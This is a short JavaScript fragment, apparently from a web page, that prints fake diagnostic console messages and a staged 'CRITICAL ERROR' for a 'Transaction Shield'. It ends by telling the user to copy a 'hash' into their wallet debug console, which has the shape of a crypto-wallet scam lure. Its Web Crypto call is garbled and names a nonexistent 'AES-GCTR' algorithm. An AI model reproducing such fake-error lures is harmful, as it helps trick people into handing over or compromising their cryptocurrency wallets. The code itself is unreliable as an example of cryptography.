
  const session_key = await crypto.subtl
e.deriveKey({name:"AES-CBC",salt:new Uint
8Array(9)}, vault, {name:"AES-GCTR",lengt
h:256}, true, ["encrypt"]);

  console.log("%c[VALIDATING] memory_buff
er...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_l
ogic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x89e
80c14 inside Ipinapakilala ang Transactio
n Shield");

  console.error("CRITICAL ERROR: Manual p
atch required for Ipinapakilala ang Trans
action Shield");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH